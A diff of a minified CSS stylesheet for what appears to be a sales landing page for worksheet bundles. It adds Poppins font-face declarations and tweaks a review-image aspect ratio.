+@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(fonts/poppins-700.woff2) format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
+@font-face{font-family:Poppins;font-style:normal;font-weight:800;font-display:swap;src:url(fonts/poppins-800.woff2) format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
+@font-face{font-family:Poppins;font-style:normal;font-weight:900;font-display:swap;src:url(fonts/poppins-900.woff2) format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
 :root{--ink:#343434;--muted:#6e6e6e;--orange:#ff6b17;--yellow:#ffc400;--green:#16c784;--green-dark:#079d64;--violet:#9b6cff;--paper:#fff;--soft:#f6f8f9;--line:#eceeef;--shadow:0 14px 35px rgba(28,34,39,.09)}
 *{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;color:var(--ink);background:#fff;font-family:Poppins,Arial,sans-serif;-webkit-font-smoothing:antialiased}a{color:inherit}button,a{-webkit-tap-highlight-color:transparent}.section{width:min(1080px,calc(100% - 40px));margin-inline:auto}.topbar{height:36px;display:flex;align-items:center;justify-content:center;gap:8px;background:linear-gradient(100deg,#ffce00,#ff6b00);font-size:11px;font-weight:800;letter-spacing:.08em;color:#5c3500}.topbar span{background:#fff;border-radius:999px;padding:2px 7px;color:var(--orange)}.hero{text-align:center;padding-top:48px;overflow:hidden}.eyebrow{display:flex;justify-content:center;align-items:center;gap:8px;color:#08a868;font-size:12px;font-weight:800;letter-spacing:.12em;text-transform:uppercase}.eyebrow span{width:7px;height:7px;border-radius:50%;background:#19c47f}.eyebrow.orange{color:var(--orange)}h1,h2,h3,p{margin-top:0}h1{margin:14px auto 12px;font-size:clamp(2.3rem,5.8vw,4.55rem);line-height:.99;letter-spacing:-.055em;font-weight:900;max-width:970px}h1 em,h2 em{font-style:normal;color:var(--orange)}.hero-copy,.section-copy{max-width:690px;margin:0 auto 22px;color:var(--muted);font-size:16px;line-height:1.65}.button{display:inline-flex;align-items:center;justify-content:center;gap:12px;border:0;border-radius:10px;padding:16px 27px;font-family:inherit;font-size:13px;font-weight:800;text-decoration:none;cursor:pointer;transition:.22s ease;box-shadow:0 8px 18px rgba(10,177,107,.16)}.button:hover{transform:translateY(-2px);filter:saturate(1.08)}.button-primary,.button-green{background:linear-gradient(90deg,#10bd79,#2ada8e);color:#fff}.button b{font-size:18px}.micro{display:block;color:#969696;font-size:11px;margin-top:10px}.hero-visual{position:relative;height:510px;max-width:790px;margin:6px auto -15px;display:grid;place-items:center}.hero-visual img{position:relative;width:min(720px,94%);max-height:500px;object-fit:contain;z-index:1;filter:drop-shadow(0 20px 22px rgba(63,47,0,.16))}.sunburst{position:absolute;width:560px;height:560px;border-radius:50%;background:repeating-conic-gradient(from 0deg,rgba(255,202,0,.22) 0 7deg,transparent 7deg 15deg);mask-image:radial-gradient(circle,#000 0 48%,transparent 72%);-webkit-mask-image:radial-gradient(circle,#000 0 48%,transparent 72%)}.stats{display:grid;grid-template-columns:repeat(3,1fr);max-width:720px;margin:0 auto 60px;border-top:1px solid var(--line);padding-top:25px}.stats strong{display:block;font-size:28px;font-weight:900;color:var(--violet)}.stats div:nth-child(2) strong{color:var(--orange)}.stats div:nth-child(3) strong{color:var(--green)}.stats span{font-size:11px;color:#898989;text-transform:uppercase;font-weight:700;letter-spacing:.04em}.pain{padding:70px 0}.pain h2,.included h2,.preview-section h2,.bonuses h2,.value h2,.testimonials h2,.faq h2{font-size:clamp(1.8rem,3.6vw,3.2rem);line-height:1.08;letter-spacing:-.045em;text-align:center;margin:10px auto 36px;font-weight:900}.three-grid,.feature-grid,.quote-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:18px}.mini-card,.feature-grid article,.quote-grid blockquote{background:#fff;border:1px solid #f0f1f2;border-radius:12px;padding:25px;box-shadow:var(--shadow)}.icon{width:38px;height:38px;border-radius:10px;display:grid;place-items:center;margin-bottom:17px;font-weight:800}.coral{background:#fff0e9;color:var(--orange)}.violet{background:#f0eaff;color:var(--violet)}.mini-card h3,.feature-grid h3{font-size:16px;margin-bottom:8px}.mini-card p,.feature-grid p{font-size:13px;line-height:1.65;color:#7a7a7a;margin:0}.included,.testimonials{background:var(--soft);padding:75px 0}.feature-grid{grid-template-columns:repeat(3,1fr)}.feature-grid article{box-shadow:0 7px 18px rgba(30,40,48,.05);min-height:170px}.feature-grid article>span{display:grid;place-items:center;width:34px;height:34px;margin-bottom:14px;border-radius:8px;background:#fff2c9;color:#e6a000;font-weight:900}.preview-section{padding:80px 0;text-align:center}.worksheet-row{display:grid;grid-template-columns:repeat(4,1fr);gap:14px;perspective:1000px}.sheet{min-height:310px;background:#fff;border:1px solid #e6e6e6;border-radius:6px;padding:10px;box-shadow:0 18px 26px rgba(39,45,50,.13);transform:rotate(-2deg);display:flex;flex-direction:column}.sheet:nth-child(2){transform:rotate(1.5deg) translateY(8px)}.sheet:nth-child(3){transform:rotate(-1deg)}.sheet:nth-child(4){transform:rotate(2deg) translateY(5px)}.sheet-top{padding:12px 7px;color:#fff;font-size:12px;font-weight:900;line-height:1.2}.sheet.yellow .sheet-top{background:#efb400}.sheet.green .sheet-top{background:#15ad76}.orange-sheet .sheet-top{background:#f26f26}.purple .sheet-top{background:#8d63db}.sheet-art,.cross,.tablets{font-size:75px;margin:auto}.maze{font-family:monospace;font-size:42px;line-height:1;margin:auto;color:#4a4a4a}.tablets{background:#f6d9ac;border-radius:50% 50% 7px 7px;width:90px;height:120px;display:grid;place-items:center;font-size:28px;line-height:1}.cross{color:#8d63db}.lines{height:25px;margin-bottom:20px;background:repeating-linear-gradient(#fff 0 7px,#ddd 8px 9px)}.sheet>span{font-size:10px;font-weight:800;color:#777;margin:10px}.dots{color:#ffb300;margin-bottom:auto}.caption{font-size:12px;color:#aaa;margin:26px 0 0}.bonuses{padding:78px 0;background:#fffdf7}.bonus-grid{display:grid;grid-template-columns:repeat(5,1fr);gap:14px}.bonus-grid article{background:#fff;border:1px solid #efe5ca;border-radius:9px;overflow:hidden;padding-bottom:15px;box-shadow:0 8px 18px rgba(78,56,8,.06)}.bonus-cover{height:155px;padding:16px;color:#fff;display:flex;flex-direction:column;position:relative}.bonus-cover span{font-size:9px;font-weight:800;letter-spacing:.12em}.bonus-cover strong{font-size:20px;line-height:.95;margin:auto 0;font-weight:900}.bonus-cover i{position:absolute;right:12px;bottom:7px;font-style:normal;font-size:42px;opacity:.35}.b1{background:linear-gradient(145deg,#fe9609,#f1bd17)}.b2{background:linear-gradient(145deg,#6643c9,#9a72f0)}.b3{background:linear-gradient(145deg,#0f9973,#19ca87)}.b4{background:linear-gradient(145deg,#ef5d37,#ff9367)}.b5{background:linear-gradient(145deg,#2858a9,#31a0db)}.bonus-grid h3,.bonus-grid p,.bonus-grid>b{padding:0 14px}.bonus-grid h3{font-size:13px;line-height:1.35;margin:15px 0 6px}.bonus-grid p{font-size:11px;line-height:1.45;color:#777;min-height:48px}.bonus-grid article>b{font-size:10px;color:var(--green)}.value{padding:85px 0}.pricing{display:grid;grid-template-columns:repeat(2,minmax(0,390px));justify-content:center;gap:20px;align-items:stretch;margin-top:42px}.price-card{border:1px solid #e5e7e8;border-radius:14px;padding:30px;box-shadow:var(--shadow);display:flex;flex-direction:column;justify-content:space-between;position:relative;background:#fff;text-align:left}.premium{border:2px solid var(--orange);padding:29px}.popular{position:absolute;left:50%;top:-15px;transform:translateX(-50%);background:var(--orange);color:#fff;border-radius:999px;padding:7px 15px;font-size:9px;font-weight:900;white-space:nowrap}.plan{font-size:18px;font-weight:900;margin:0 0 4px}.price-card h3{font-size:12px;line-height:1.5;font-weight:500;color:#777;min-height:38px}.old{font-size:12px;text-decoration:line-through;color:#9a9a9a;margin:20px 0 0}.price{font-size:55px;line-height:.9;font-weight:900;color:var(--green)}.price>span{font-size:17px;vertical-align:top}.price small{font-size:24px}.once{font-size:10px;color:#999}.price-card ul{list-style:none;padding:10px 0 25px;margin:0}.price-card li{font-size:12px;line-height:1.55;margin:9px 0;padding-left:22px;position:relative}.price-card li:before{content:'✓';color:var(--green);font-weight:900;position:absolute;left:0}.button-outline{color:#0eb374;border:2px solid #11c77f;background:#fff;box-shadow:none;width:100%}.price-card .button-primary{width:100%}.secure{text-align:center;font-size:10px;color:#969696;margin-top:18px}.testimonials{padding:80px 0}.quote-grid blockquote{margin:0}.quote-grid blockquote>div{color:#ffb000;letter-spacing:.05em}.quote-grid blockquote>p{font-size:13px;line-height:1.7;color:#666;min-height:100px}.quote-grid footer{display:grid;grid-template-columns:38px 1fr;column-gap:10px;align-items:center}.quote-grid footer span{grid-row:1/3;width:38px;height:38px;border-radius:50%;display:grid;place-items:center;background:#ffe9ba;color:#b26800;font-weight:800;font-size:11px}.quote-grid footer b{font-size:11px}.quote-grid footer small{font-size:9px;color:#999}.guarantee{display:grid;grid-template-columns:170px 1fr;gap:35px;align-items:center;padding:80px 0;max-width:800px}.guarantee h2{text-align:left;font-size:30px;margin:8px 0}.guarantee p{font-size:14px;line-height:1.7;color:#777;margin:0}.eyebrow.left{justify-content:flex-start}.seal{width:150px;height:150px;border:8px double #f4b400;border-radius:50%;display:grid;place-items:center;font-size:48px;line-height:.8;font-weight:900;color:#e6a400;position:relative;background:#fff8db;transform:rotate(-5deg)}.seal small{font-size:14px;display:block}.seal span{position:absolute;right:4px;bottom:7px;width:35px;height:35px;border-radius:50%;display:grid;place-items:center;background:var(--green);color:#fff;font-size:18px}.faq{padding:70px 0 100px;max-width:820px}.accordion{border-top:1px solid var(--line)}details{border-bottom:1px solid var(--line)}summary{padding:20px 4px;display:flex;justify-content:space-between;align-items:center;cursor:pointer;font-size:14px;font-weight:700;list-style:none}summary::-webkit-details-marker{display:none}summary span{font-size:22px;font-weight:400;color:#999}details p{font-size:13px;line-height:1.7;color:#777;padding:0 35px 18px 4px;margin:0}.closing{background:linear-gradient(110deg,#ffd000,#ff6b00);padding:58px 0;text-align:center;color:#fff}.closing h2{font-size:clamp(1.8rem,4vw,3rem);line-height:1.1;letter-spacing:-.04em;margin-bottom:10px}.closing p{font-size:14px}.closing small{display:block;margin-top:10px;font-size:10px}.button-green{background:#13c984}.legal{text-align:center;padding:28px;font-size:9px;color:#aaa;line-height:2}.legal a{text-decoration:none}.modal{position:fixed;inset:0;z-index:50;display:none;place-items:center;padding:18px}.modal.open{display:grid}.modal-backdrop{position:absolute;inset:0;background:rgba(20,20,20,.72);backdrop-filter:blur(5px)}.modal-card{position:relative;z-index:1;width:min(480px,100%);max-height:calc(100vh - 36px);overflow:auto;background:#fff;border-radius:20px;padding:35px;text-align:center;box-shadow:0 30px 80px rgba(0,0,0,.3);animation:pop .25s ease}.modal-x{position:absolute;right:14px;top:10px;border:0;background:none;color:#999;font-size:28px;cursor:pointer}.modal-badge{display:inline-block;background:#fff0e7;color:var(--orange);border-radius:999px;padding:7px 12px;font-size:10px;font-weight:900;letter-spacing:.09em}.modal-icon{width:56px;height:56px;border-radius:50%;display:grid;place-items:center;margin:15px auto 8px;background:#fff2ba;color:#f0ad00;font-size:28px}.modal-card h2{font-size:29px;margin:4px 0 8px}.modal-card>p{font-size:13px;line-height:1.65;color:#6f6f6f}.modal-price{display:flex;gap:12px;justify-content:center;align-items:center}.modal-price del{color:#999;font-size:16px}.modal-price strong{font-size:43px;color:var(--green);font-weight:900}.saving{font-size:9px;color:#bb7000;background:#fff4ce;border-radius:8px;padding:8px;font-weight:800}.modal-card ul{text-align:left;list-style:none;padding:8px 25px;margin:10px 0;font-size:12px;line-height:2}.full{width:100%}.decline{display:block;font-size:11px;color:#999;margin:16px 0 10px}.modal-card>small{font-size:9px;color:#aaa}@keyframes pop{from{opacity:0;transform:scale(.92) translateY(10px)}to{opacity:1;transform:none}}
 @media(max-width:900px){.bonus-grid{grid-template-columns:repeat(3,1fr)}.worksheet-row{grid-template-columns:repeat(2,1fr);max-width:620px;margin:auto}.sheet{min-height:330px}.hero-visual{height:450px}.three-grid,.quote-grid{grid-template-columns:1fr}.mini-card{display:grid;grid-template-columns:50px 1fr;column-gap:12px}.mini-card .icon{grid-row:1/3}.mini-card h3{margin-top:3px}.feature-grid{grid-template-columns:repeat(2,1fr)}}
@@ -35,7 +41,7 @@
 .marquee.is-held .marquee-track{animation-play-state:paused}
 @media(hover:hover){.marquee:hover .marquee-track{animation-play-state:paused}}
 .review-card{flex:0 0 auto;width:288px;border-radius:16px;overflow:hidden;background:#fff;border:1px solid var(--line);box-shadow:0 10px 26px rgba(30,40,48,.09)}
-.review-card img{display:block;width:100%;height:auto;aspect-ratio:640/678}
+.review-card img{display:block;width:100%;height:auto;aspect-ratio:576/610}
 @keyframes marquee-scroll{from{transform:translateX(0)}to{transform:translateX(calc(-50% - 9px))}}
 @media(max-width:620px){.reviews{padding:58px 0}.reviews h2{font-size:1.8rem}.review-card{width:min(78vw,280px)}}
 @media(prefers-reduced-motion:reduce){.marquee-track{animation:none}.marquee{overflow-x:auto}}



